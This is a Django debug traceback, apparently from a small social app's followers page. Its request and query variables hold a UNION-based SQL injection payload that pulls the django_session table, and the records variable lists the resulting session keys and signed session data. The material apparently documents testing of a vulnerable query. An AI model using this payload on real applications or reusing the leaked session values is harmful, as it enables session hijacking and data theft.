 /app/back/views.py, line 594, in profile_follows
587.
588. username=[]
589. username_profilelist=[]
590.
591. for f in follows_user:
592. username_object=User.objects.raw("SELECT * FROM auth_user WHERE username = %s",[f])
593. # print(username_object[0])
594. username.append(username_object[0].id)
595.
596. for ids in username:
597. pl=Profile.objects.filter(id_user=ids)
598. username_profilelist.append(pl)
599.
600. usplist=list(chain(*username_profilelist))
▼ Local vars
Variable Value
current_follower ('yixpxkcxst1iok39euuxrrla7xddwp6r',
'.eJxVjDsOwjAUBO_iGln-JP5Q0nMGa-1n4wBypDipEHeHSCmg3ZnZFwvY1hq2npcwETszzU6_W0R65LYDuqPdZp7mti5T5LvCD9r5dab8vBzu30FFr99aaLjihDRFDzYPMtkoRyAKwFppI1nhPHLxfgRpJRWMoOwKmaLgZGLvD9_dOCc:1tNxAL:iZ-4LxSwuAD7CdDz-Bs9yCiLX0z0B3LZUelZOhMpJCQ',
'2025-01-01 16:44:53.881325')
cursor <django.db.backends.utils.CursorDebugWrapper object at 0x7f271805d3d0>
f '2025-01-01 16:43:57.114818'
follows_user ['alex',
'zacarias',
'diogo',
'2025-01-01 16:43:57.114818',
'2025-01-01 16:05:23.016796',
'2025-01-01 16:37:01.610356',
'2025-01-01 16:45:06.490628',
'2025-01-01 16:18:32.714414',
'2025-01-01 16:05:01.728744',
'2025-01-01 16:13:43.099637',
'2025-01-01 16:44:53.881325']
follows_user_list []
query ('SELECT * FROM back_followers WHERE follower = "" OR 0=0 UNION SELECT '
'session_key, session_data, expire_date FROM django_session --"')
records [(1, 'diogo', 'alex'),
(2, 'alex', 'zacarias'),
(3, 'blah', 'diogo'),
('b28mxls4ls6mlhy629x9r5aeapolurn8',
'.eJxVjDsOwjAUBO_iGln-JP5Q0nMGa-1n4wBypDipEHeHSCmg3ZnZFwvY1hq2npcwETszzU6_W0R65LYDuqPdZp7mti5T5LvCD9r5dab8vBzu30FFr99aaLjihDRFDzYPMtkoRyAKwFppI1nhPHLxfgRpJRWMoOwKmaLgZGLvD9_dOCc:1tNx9R:pf3KrFs6_3P4bqcZ1LgIoZX1Bs3v9-QdoyUq5pV7ecc',
'2025-01-01 16:43:57.114818'),
('bhc91b5sbe2pi0ohmc8e7uncs1rn2ynw',
'.eJxVjDsOwjAUBO_iGln-JP5Q0nMGa-1n4wBypDipEHeHSCmg3ZnZFwvY1hq2npcwETszzU6_W0R65LYDuqPdZp7mti5T5LvCD9r5dab8vBzu30FFr99aaLjihDRFDzYPMtkoRyAKwFppI1nhPHLxfgRpJRWMoOwKmaLgZGLvD9_dOCc:1tNwY7:98wu2JlSPTXA-v-a8THOJstvKj5T_1zixnRyzsS1AmM',
'2025-01-01 16:05:23.016796'),
('eap9n2mk183id3hweoxjceyix53s0id8',
'.eJxVjMsOwiAQRf-FtSEgDxmX7vsNBGYGqRqalHZl_HfbpAvdnnPufYuY1qXGtfMcRxJXocXpl-WET267oEdq90ni1JZ5zHJP5GG7HCbi1-1o_w5q6nVbQ87Fm0SMPljLIQW8ZMOgrYKgFBSjHYHLhGcbnDdsXcGyESAGNF58vvMPOCo:1tNx2j:Yx3Ny0A9jZmDtasWe5Q_Kh-PxdSep07786G3SuRZ-EE',
'2025-01-01 16:37:01.610356'),
('kb5ccwm2zv5s7uhxf3d12blldych6arl',
'.eJxVjMEOgjAQRP-lZ9NgS-2uR-98A9ndLoKaNqFwMv67kHDQ22Tem3mbntZl7Neqcz8lczXBnH47Jnlq3kF6UL4XKyUv88R2V-xBq-1K0tftcP8ORqrjtsbLmXlokRpAjknUhcYhIntGhgAgpKSNeBmYMDoFaMFv2Uc3xITm8wX20jiI:1tNxAY:4GkIWLP4miR0rbI2nHcR161VSjuJr4_TtZi9evc183Y',
'2025-01-01 16:45:06.490628'),
('uolm53c0xfd34pd47lhuj2561deiqq6o',
'.eJxVjDsOwjAQBe_iGlmxd_2jpOcMkXfXIQEUS3FSIe4OkVJA-2bmvVSft3Xst1aWfhJ1VladfjfK_CjzDuSe51vVXOd1mUjvij5o09cq5Xk53L-DMbfxWyMJmAEggiFATixQwmB9MSSJg48hcEcdoUNJNljjMhOCQyceY5fU-wPdvjdE:1tNwkq:e__oLVF7rT52vsdcDC-Lbnbq7D7anSzpCtWB73-0FFc',
'2025-01-01 16:18:32.714414'),
('v0g0u7rlghdc44z0xo1qfqktc7ex87o9',
'.eJxVjMsOwiAQRf-FtSEgDxmX7vsNBGYGqRqalHZl_HfbpAvdnnPufYuY1qXGtfMcRxJXocXpl-WET267oEdq90ni1JZ5zHJP5GG7HCbi1-1o_w5q6nVbQ87Fm0SMPljLIQW8ZMOgrYKgFBSjHYHLhGcbnDdsXcGyESAGNF58vvMPOCo:1tNwXl:1KNw4BNw0ZZ-iQwC7PVW-z3bQsdWUNluAxS6bXzBcnk',
'2025-01-01 16:05:01.728744'),
('vsylolk31ezha1hor1plyhtyxz9w1mly',
'.eJxVjDsOwjAQBe_iGlm2499S0nMGa9cfHEC2FCcV4u4QKQW0b2beiwXc1hq2kZcwJ3Zmlp1-N8L4yG0H6Y7t1nnsbV1m4rvCDzr4taf8vBzu30HFUb-1l5mZaQ1YL2WcQIAdDRJJQyRc6o41IoAREFEay2QKEaRl9FrFJG9P6xCNuo:1tNwgB:12q6HwZcyRei0MTaCHq2K9yjg5QrkbRTccgOm9y3XKg',
'2025-01-01 16:13:43.099637'),
('yixpxkcxst1iok39euuxrrla7xddwp6r',
'.eJxVjDsOwjAUBO_iGln-JP5Q0nMGa-1n4wBypDipEHeHSCmg3ZnZFwvY1hq2npcwETszzU6_W0R65LYDuqPdZp7mti5T5LvCD9r5dab8vBzu30FFr99aaLjihDRFDzYPMtkoRyAKwFppI1nhPHLxfgRpJRWMoOwKmaLgZGLvD9_dOCc:1tNxAL:iZ-4LxSwuAD7CdDz-Bs9yCiLX0z0B3LZUelZOhMpJCQ',
'2025-01-01 16:44:53.881325')]
request <ASGIRequest: GET '/followers?username=%22%20OR%200%3D0%20UNION%20SELECT%20session_key%2C%20session_data%2C%20expire_date%20FROM%20django_session%20--'>
user_own <Profile: zacarias>